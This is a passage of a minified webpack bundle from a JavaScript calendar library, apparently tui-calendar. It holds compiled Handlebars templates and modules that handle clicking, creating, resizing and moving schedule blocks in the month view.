background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"21\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<span class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height: \"\n+alias1(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px;\\\">&nbsp;</span>\";},\"23\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.lambda,alias2=container.escapeExpression,alias3=depth0!=null?depth0:(container.nullContext||{}),alias4=helpers.helperMissing,alias5=\"function\";return\"<div data-schedule-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-time\\\"\\n            style=\\\"height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet\\\"\\n                  style=\\\"top: \"\n+alias2(alias1(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.scheduleBulletTop),depth0))\n+\"px;\\n\"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(24,data,0),\"inverse\":container.program(26,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \\\"\\n            ></span>\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                  style=\\\"\\n\"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(28,data,0),\"inverse\":container.program(30,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \\\"\\n                  data-title=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias4).call(alias3,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        </div>\\n\";},\"24\":function(container,depth0,helpers,partials,data){return\"                        background: #ffffff\\n\";},\"26\":function(container,depth0,helpers,partials,data){var stack1;return\"                        background:\"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n\";},\"28\":function(container,depth0,helpers,partials,data){var stack1;return\"                        color: #ffffff;\\n                        background-color: \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"\\n\";},\"30\":function(container,depth0,helpers,partials,data){return\"                        color:#333;\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31);function MonthClick(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nMonthClick.prototype.destroy=function(){this.dragHandler.off(this);this.monthView=this.baseController=this.dragHandler=null;};MonthClick.prototype._onClick=function(clickEvent){var self=this,moreElement,scheduleCollection=this.baseController.schedules,blockElement=domutil.closest(clickEvent.target,config.classname('.weekday-schedule-block'))||domutil.closest(clickEvent.target,config.classname('.month-more-schedule'));moreElement=domutil.closest(clickEvent.target,config.classname('.weekday-exceed-in-month'));if(moreElement){self.fire('clickMore',{date:datetime.parse(domutil.getData(moreElement,'ymd')),target:moreElement,ymd:domutil.getData(moreElement,'ymd')});}\nif(blockElement){scheduleCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});}};util.CustomEvents.mixin(MonthClick);module.exports=MonthClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var array=__webpack_require__(50);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var getMousePosDate=__webpack_require__(103);var Guide=__webpack_require__(104);var TZDate=__webpack_require__(28).Date;var CLICK_DELAY=300;function MonthCreation(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new Guide(this);this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(monthView.container,'dblclick',this._onDblClick,this);}\nMonthCreation.prototype.destroy=function(){this.dragHandler.off(this);this.guide.destroy();if(this.monthView&&this.monthView.container){domevent.off(this.monthView.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.monthView=this.baseController=this.getScheduleData=this._cache=this.guide=null;};MonthCreation.prototype._createSchedule=function(eventData){this.fire('beforeCreateSchedule',{isAllDay:eventData.isAllDay,start:eventData.start,end:eventData.end,guide:this.guide.guide,triggerEventName:eventData.triggerEvent});};MonthCreation.prototype._onDragStart=function(dragStartEvent){var eventData;if(!isElementWeekdayGrid(dragStartEvent.target)){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosDate(this.monthView);eventData=this.getScheduleData(dragStartEvent.originEvent);this._cache={start:new TZDate(Number(eventData.date))};this.fire('monthCreationDragstart',eventData);};MonthCreation.prototype._onDrag=function(dragEvent){var eventData;if(!this.getScheduleData){return;}\neventData=this.getScheduleData(dragEvent.originEvent);if(!eventData){return;}\nthis.fire('monthCreationDrag',eventData);};MonthCreation.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache;var eventData;var times;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\neventData=this.getScheduleData(dragEndEvent.originEvent);if(eventData){cache.end=new TZDate(Number(eventData.date));cache.isAllDay=true;times=[Number(cache.start),Number(cache.end)].sort(array.compare.num.asc);cache.start=new TZDate(times[0]);cache.end=datetime.end(new TZDate(times[1]));this._createSchedule(cache);}\nthis.fire('monthCreationDragend',eventData);this.getScheduleData=this._cache=null;};MonthCreation.prototype._onDblClick=function(e){var eventData,range;if(!isElementWeekdayGrid(e.target)){return;}\neventData=getMousePosDate(this.monthView)(e);this.fire('monthCreationClick',eventData);range=this._adjustStartAndEndTime(new TZDate(Number(eventData.date)),new TZDate(Number(eventData.date)));this._createSchedule({start:range.start,end:range.end,isAllDay:false,triggerEvent:eventData.triggerEvent});this._requestOnClick=false;};MonthCreation.prototype._onClick=function(e){var self=this;var eventData,range;if(!isElementWeekdayGrid(e.target)){return;}\neventData=getMousePosDate(this.monthView)(e.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('monthCreationClick',eventData);range=self._adjustStartAndEndTime(new TZDate(Number(eventData.date)),new TZDate(Number(eventData.date)));self._createSchedule({start:range.start,end:range.end,isAllDay:false,triggerEvent:eventData.triggerEvent});}\nself._requestOnClick=false;},CLICK_DELAY);};MonthCreation.prototype._adjustStartAndEndTime=function(start,end){var now=new TZDate();var hours=now.getHours();var minutes=now.getMinutes();if(minutes<=30){minutes=0;}else{minutes=30;}\nstart.setHours(hours,minutes,0,0);end.setHours(hours+1,minutes,0,0);return{start:start,end:end};};MonthCreation.prototype.invokeCreationClick=function(schedule){var eventData={model:schedule};this.fire('monthCreationClick',eventData);this._createSchedule({start:schedule.start,end:schedule.end,isAllDay:schedule.isAllDay,triggerEvent:'manual'});};function isElementWeekdayGrid(el){return domutil.closest(el,config.classname('.weekday-grid'))&&!domutil.closest(el,config.classname('.weekday-exceed-in-month'));}\nutil.CustomEvents.mixin(MonthCreation);module.exports=MonthCreation;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var common=__webpack_require__(30),domutil=__webpack_require__(31),domevent=__webpack_require__(32);var mfloor=Math.floor;function getMousePosDate(monthView){var weekColl=monthView.children,weeks=weekColl.sort(function(a,b){return util.stamp(a)-util.stamp(b);}),weekCount=weekColl.length,days=weekColl.single().getRenderDateRange(),dayCount=days.length,relativeContainer=util.pick(monthView.vLayout.panels[1],'container'),size=domutil.getSize(relativeContainer),grids=monthView.grids;function getX(left){var i=0;var length=grids.length;var grid;for(;i<length;i+=1){grid=grids[i];if(grid.left<=left&&left<=(grid.left+grid.width)){return i;}}\nreturn i;}\nfunction getDate(mouseEvent){var pos=domevent.getMousePosition(mouseEvent,relativeContainer),x=getX(common.ratio(size[0],100,pos[0])),y=mfloor(common.ratio(size[1],weekCount,pos[1])),weekdayView,date;weekdayView=util.pick(weeks,y);if(!weekdayView){return null;}\ndate=util.pick(weekdayView.getRenderDateRange(),x);if(!date){return null;}\nreturn{x:x,y:y,sizeX:dayCount,sizeY:weekCount,date:date,weekdayView:weekdayView,triggerEvent:mouseEvent.type};}\nreturn getDate;}\nmodule.exports=getMousePosDate;},function(module,exports,__webpack_require__){'use strict';var MonthGuide=__webpack_require__(105);function MonthCreationGuide(monthCreation){this.monthCreation=monthCreation;this.guide=null;monthCreation.on({monthCreationDragstart:this._createGuideElement,monthCreationDrag:this._onDrag,monthCreationDragend:this._onDragEnd,monthCreationClick:this._createGuideElement},this);}\nMonthCreationGuide.prototype.destroy=function(){this.monthCreation.off(this);if(this.guide){this.guide.destroy();}\nthis.guide=this.monthCreation=null;};MonthCreationGuide.prototype._createGuideElement=function(dragStartEvent){var options={isCreationMode:true,height:'100%',top:0};this.guide=new MonthGuide(options,this.monthCreation.monthView);this.guide.start(dragStartEvent);};MonthCreationGuide.prototype._onDrag=function(dragEvent){this.guide.update(dragEvent.x,dragEvent.y);};MonthCreationGuide.prototype._onDragEnd=function(){this.guide=null;};module.exports=MonthCreationGuide;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),datetime=__webpack_require__(27),dw=__webpack_require__(29),tmpl=__webpack_require__(106);var mmax=Math.max,mmin=Math.min,mabs=Math.abs,mfloor=Math.floor;function MonthGuide(options,monthView){var self=this;this.options=util.extend({top:0,height:'20px',bgColor:'#f7ca88',label:'New event',isResizeMode:false,isCreationMode:false,styles:this._getStyles(monthView.controller.theme)},options);this.view=monthView;this.weeks=monthView.children.sort(function(a,b){return util.stamp(a)-util.stamp(b);});this.days=monthView.children.single().getRenderDateRange().length;this.ratio=util.bind(function(value){return common.ratio(self.days,100,value);});this.startCoord=[0,0];this.guideElements={};this.grids=monthView.grids;}\nMonthGuide.prototype.destroy=function(){this.clear();this.options=this.view=this.weeks=this.days=this.ratio=this.startCoord=this.guideElements=null;};MonthGuide.prototype.clearGuideElement=function(){this.destroy();};MonthGuide.prototype._getRatioValueInWeek=function(value){var grid=this.grids[value]||{left:100};return grid.left;};MonthGuide.prototype._createGuideElement=function(){var guide=document.createElement('div');guide.innerHTML=tmpl(this.options);return guide.firstChild;};MonthGuide.prototype._getGuideElement=function(y){var guideElements=this.guideElements,guide=guideElements[y],weekdayView=this.weeks[y],container;if(!weekdayView){return null;}\nif(!guide){guide=this._createGuideElement();container=weekdayView.container;container.appendChild(guide);guideElements[y]=guide;}\nreturn guide;};MonthGuide.prototype._getCoordByDate=function(date){var weeks=this.weeks,days=this.days,getIdxFromDiff=function(d1,d2){return mfloor(datetime.millisecondsTo('day',mabs(d2-d1)));},monthStart=datetime.parse(weeks[0].options.renderStartDate),isBefore=date<monthStart,dateDW=dw(date),startDW=dw(monthStart),endDW=startDW.clone().addDate(isBefore?-days:days),x=getIdxFromDiff(dateDW.d,startDW.d),y=0;while(!dateDW.isBetween(startDW,endDW)){startDW.addDate(isBefore?-days:days);endDW=startDW.clone().addDate(days);x=getIdxFromDiff(dateDW.d,startDW.d);y+=(isBefore?-1:1);}\nreturn[x,y];};MonthGuide.prototype._getLimitedCoord=function(coord,min,max){var toIndex=1,x=coord[0],y=coord[1],result;min=min||[0,0];max=max||[this.days-toIndex,this.weeks.length-toIndex];if(y<min[1]){result=min.slice(0);}else if(y>max[1]){result=max.slice(0);}else{x=mmax(min[0],x);x=mmin(max[0],x);result=[x,y];}\nreturn result;};MonthGuide.prototype.start=function(dragStartEvent){var opt=this.options,target=dragStartEvent.target,model=dragStartEvent.model,x=dragStartEvent.x,y=dragStartEvent.y,renderMonth=datetime.parse(this.view.options.renderMonth+'-01'),temp;if(opt.isCreationMode){if(model&&!datetime.isSameMonth(renderMonth,model.start)){model.start.setMonth(renderMonth.getMonth());model.start.setDate(1);model.end.setMonth(renderMonth.getMonth());model.end.setDate(1);}}else{temp=this._getCoordByDate(model.getStarts());x=temp[0];y=temp[1];util.extend(this.options,{top:parseInt(target.style.top,10)+'px',height:parseInt(target.style.height,10)+'px',label:model.title},model);}\nif(util.isUndefined(x)||util.isUndefined(y)){temp=this._getCoordByDate(model.getStarts());x=temp[0];y=temp[1];}\nthis.startCoord=[x,y];this.update(x,y);};MonthGuide.prototype._updateGuides=function(inds){util.forEach(inds,function(ind){var guide=ind.guide,exceedLClass=config.classname('month-exceed-left'),exceedRClass=config.classname('month-exceed-right');guide.style.display='block';guide.style.left=ind.left+'%';guide.style.width=ind.width+'%';if(ind.exceedL){domutil.addClass(guide,exceedLClass);}else{domutil.removeClass(guide,exceedLClass);}\nif(ind.exceedR){domutil.addClass(guide,exceedRClass);}else{domutil.removeClass(guide,exceedRClass);}});};MonthGuide.prototype._getOriginIndicate=function(startCoord,mouseCoord){var left=mmin(startCoord[0],mouseCoord[0]),right=mmax(startCoord[0],mouseCoord[0])+1,exceedL,exceedR;if(mouseCoord[1]>startCoord[1]){left=startCoord[0];right=this.days;exceedR=true;}else if(mouseCoord[1]<startCoord[1]){left=0;right=startCoord[0]+1;exceedL=true;}\nreturn{left:this._getRatioValueInWeek(left),width:this._getRatioValueInWeek(right)-\nthis._getRatioValueInWeek(left),exceedL:exceedL,exceedR:exceedR};};MonthGuide.prototype._getMouseIndicate=function(startCoord,mouseCoord){var left=mouseCoord[0],right=mouseCoord[0]+1,exceedL,exceedR;if(mouseCoord[1]>startCoord[1]){left=0;exceedL=true;}else if(mouseCoord[1]<startCoord[1]){right=this.days;exceedR=true;}\nreturn{left:this._getRatioValueInWeek(left),width:this._getRatioValueInWeek(right)-\nthis._getRatioValueInWeek(left),exceedL:exceedL,exceedR:exceedR};};MonthGuide.prototype._getContainIndicate=function(){return{left:0,width:100,exceedL:true,exceedR:true};};MonthGuide.prototype._removeGuideElements=function(yCoords){var guides=this.guideElements;util.forEach(yCoords,function(y){domutil.remove(guides[y]);delete guides[y];});};MonthGuide.prototype._getExcludesInRange=function(range,numbers){var min=mmin.apply(null,range),max=mmax.apply(null,range),excludes=[];util.forEach(numbers,function(num){num=parseInt(num,10);if(num<min||num>max){excludes.push(num);}});return excludes;};MonthGuide.prototype.update=function(x,y){var self=this,startCoord=this.startCoord,mouseCoord=[x,y],limitedCoord=this.options.isResizeMode?this._getLimitedCoord(mouseCoord,startCoord):mouseCoord,renderedYIndex=util.keys(this.guideElements),yCoordsToUpdate=util.range(mmin(startCoord[1],limitedCoord[1]),mmax(startCoord[1],limitedCoord[1])+1),yCoordsToRemove=this._getExcludesInRange(yCoordsToUpdate,renderedYIndex),renderIndication={};this._removeGuideElements(yCoordsToRemove);util.forEach(yCoordsToUpdate,function(guideYCoord){var guide=self._getGuideElement(guideYCoord),indicate;if(!guide){return;}\nif(guideYCoord===startCoord[1]){indicate=self._getOriginIndicate(startCoord,limitedCoord);}else if(guideYCoord===mouseCoord[1]){indicate=self._getMouseIndicate(startCoord,mouseCoord);}else{indicate=self._getContainIndicate();}\nrenderIndication[guideYCoord]=util.extend({guide:guide},indicate);});this._updateGuides(renderIndication);};MonthGuide.prototype.clear=function(){util.forEach(this.guideElements,function(element){domutil.remove(element);});this.guideElements={};};MonthGuide.prototype._getStyles=function(theme){var styles={};if(theme){styles.border=theme.common.creationGuide.border;styles.backgroundColor=theme.common.creationGuide.backgroundColor;styles.scheduleHeight=theme.month.schedule.height;styles.scheduleGutter=theme.month.schedule.marginTop;styles.marginLeft=theme.month.schedule.marginLeft;styles.marginRight=theme.month.schedule.marginRight;styles.borderRadius=theme.month.schedule.borderRadius;}\nreturn styles;};module.exports=MonthGuide;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression,alias2=container.lambda;return\"<div class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-creation-guide\\\" style=\\\"border: \"\n+alias1(alias2(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.border:stack1),depth0))\n+\"; background-color: \"\n+alias1(alias2(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\";\\\"></div>\\n\";},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule\\\"\\n        style=\\\"height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"; line-height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"; margin-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleGutter:stack1),depth0))\n+\"; border-radius:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\"; margin-left: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginLeft:stack1),depth0))\n+\"; margin-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginRight:stack1),depth0))\n+\";\\n            color:\"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";border-color:\"\n+alias4(((helper=(helper=helpers.borderColor||(depth0!=null?depth0.borderColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"borderColor\",\"hash\":{},\"data\":data}):helper)))\n+\";background-color:\"\n+alias4(((helper=(helper=helpers.bgColor||(depth0!=null?depth0.bgColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"bgColor\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isAllDay:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\";\\\">&nbsp;</div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"6\":function(container,depth0,helpers,partials,data){var stack1;return\"                \"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-block\\\" style=\\\"top:\"\n+alias4(((helper=(helper=helpers.top||(depth0!=null?depth0.top:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"top\",\"hash\":{},\"data\":data}):helper)))\n+\";height:\"\n+alias4(((helper=(helper=helpers.height||(depth0!=null?depth0.height:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"height\",\"hash\":{},\"data\":data}):helper)))\n+\";display:none\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isCreationMode:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(3,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31),getMousePosData=__webpack_require__(103),MonthResizeGuide=__webpack_require__(108),TZDate=__webpack_require__(28).Date;function MonthResize(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new MonthResizeGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nMonthResize.prototype.destroy=function(){this.dragHandler.off(this);this.dragHandler=this.monthView=this.baseController=null;};MonthResize.prototype._updateSchedule=function(scheduleCache){var newEnd=datetime.end(new TZDate(Number(scheduleCache.end))),schedule=scheduleCache.schedule;this.fire('beforeUpdateSchedule',{schedule:schedule,start:new TZDate(Number(schedule.getStarts())),end:newEnd});};MonthResize.prototype._onDragStart=function(dragStartEvent){var target=dragStartEvent.target,modelID,schedule,scheduleData;if(!domutil.hasClass(target,config.classname('weekday-resize-handle'))){return;}\ntarget=domutil.closest(target,config.classname('.weekday-schedule-block'));if(!target){return;}\nmodelID=domutil.getData(target,'id');schedule=this.baseController.schedules.items[modelID];this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosData(this.monthView);scheduleData=this.getScheduleData(dragStartEvent.originEvent);scheduleData.target=target;scheduleData.model=schedule;this._cache={schedule:schedule,target:target,start:new TZDate(Number(scheduleData.date))};this.fire('monthResizeDragstart',scheduleData);};MonthResize.prototype._onDrag=function(dragEvent){var scheduleData;if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEvent.originEvent);if(!scheduleData){return;}\nthis.fire('monthResizeDrag',scheduleData);};MonthResize.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEndEvent.originEvent);if(scheduleData){cache.end=new TZDate(Number(scheduleData.date));this._updateSchedule(cache);}\nthis.fire('monthResizeDragend',scheduleData);this.getScheduleData=this._cache=null;};util.CustomEvents.mixin(MonthResize);module.exports=MonthResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),MonthGuide=__webpack_require__(105);function MonthResizeGuide(monthResize){this.monthResize=monthResize;this.elements=null;this.guide=null;monthResize.on({monthResizeDragstart:this._onDragStart,monthResizeDrag:this._onDrag,monthResizeDragend:this._onDragEnd},this);}\nMonthResizeGuide.prototype.destroy=function(){this.monthResize.off(this);this.guide.destroy();this.guide=this.monthResize=null;};MonthResizeGuide.prototype._hideScheduleBlocks=function(modelID){this.elements=domutil.find(config.classname('.weekday-schedule-block-'+modelID),this.monthResize.monthView.container,true);util.forEach(this.elements,function(el){el.style.display='none';});};MonthResizeGuide.prototype._showScheduleBlocks=function(){util.forEach(this.elements,function(el){el.style.display='block';});};MonthResizeGuide.prototype._onDragStart=function(dragStartEvent){this.guide=new MonthGuide({isResizeMode:true},this.monthResize.monthView);this._hideScheduleBlocks(dragStartEvent.model.cid());this.guide.start(dragStartEvent);if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing-x'));}};MonthResizeGuide.prototype._onDrag=function(dragEvent){this.guide.update(dragEvent.x,dragEvent.y);};MonthResizeGuide.prototype._onDragEnd=function(){this._showScheduleBlocks();this.guide.destroy();this.elements=this.guide=null;if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing-x'));}};module.exports=MonthResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),datetime=__webpack_require__(27),getMousePosData=__webpack_require__(103),MonthMoveGuide=__webpack_require__(110),TZDate=__webpack_require__(28).Date;function MonthMove(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new MonthMoveGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nMonthMove.prototype.destroy=function(){this.dragHandler.off(this);this.dragHandler=this.monthView=this.baseController=null;};MonthMove.prototype.updateSchedule=function(scheduleCache){var schedule=scheduleCache.model;var duration=schedule.duration().getTime();var startDateRaw=datetime.raw(schedule.start);var dragEndTime=Number(scheduleCache.end);var newStartDate=new TZDate(dragEndTime);newStartDate.setHours(startDateRaw.h,startDateRaw.m,startDateRaw.s,startDateRaw.ms);this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStartDate,end:new TZDate(newStartDate.getTime()+duration)});};MonthMove.prototype.getMonthScheduleBlock=function(target){var blockSelector=config.classname('.weekday-schedule-block');return domutil.closest(target,blockSelector);};MonthMove.prototype.getMoreLayerScheduleBlock=function(target){var className=config.classname('.month-more-schedule');return domutil.closest(target,className);};MonthMove.prototype.hasPermissionToHandle=function(target){var modelID=null;var blockElement;if(domutil.hasClass(target,config.classname('weekday-resize-handle'))){return 